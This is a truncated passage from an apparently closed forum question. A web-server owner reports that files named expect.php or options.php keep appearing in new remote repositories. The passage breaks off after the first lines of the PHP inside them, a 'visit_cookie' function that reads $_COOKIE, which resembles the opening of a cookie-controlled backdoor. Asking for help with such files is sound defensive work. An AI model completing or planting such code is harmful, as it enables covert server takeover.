 Closed 1 year ago.
Improve this question
Whenever I create a remote repository on my web server there seems to be a file called expect.php or options.php with
the following code in it:
<?php
function visit_cookie() {
$h = $_COOKIE;